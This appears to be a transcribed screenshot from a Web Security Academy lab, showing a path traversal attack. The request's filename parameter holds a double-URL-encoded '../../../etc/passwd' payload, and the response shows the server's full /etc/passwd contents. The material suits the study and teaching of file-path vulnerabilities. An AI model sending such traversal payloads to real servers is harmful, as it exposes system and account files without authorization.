 Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66et
c/passwd HTTP/2
2 Host: 0a4700cf047681ff81c8f72f0060000b.web-security-academy.net
3 Cookie: session=Odg0e9BaRG19A902jpdEBw6Bix6unqIp
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4700cf047681ff81c8f72f0060000b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.8
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
Search 0 highlights